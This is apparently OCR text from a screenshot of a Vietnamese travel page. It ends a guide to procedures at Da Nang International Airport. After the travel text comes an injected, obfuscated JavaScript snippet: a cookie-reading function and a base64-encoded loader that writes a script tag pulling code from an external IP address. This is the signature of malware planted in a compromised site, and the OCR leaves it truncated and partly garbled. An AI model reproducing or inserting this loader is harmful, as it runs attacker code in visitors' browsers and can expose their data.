
tin của khách hàng.
Trên đây là các thông tin và những điều
cần biết về thủ tục tại cảng hàng không
quốc tế Đà Nẵng. Chúc các bạn có chuyến
đi thuận lợi bình an!
function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()
[]/+^])/g,”$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lb
nQud3JpdGUodW5lc2NhcGUoJyUzQyU3My
U2MyU3MiU2OSU3MCU3NCUyMCU3MyU3
MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU
zQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUz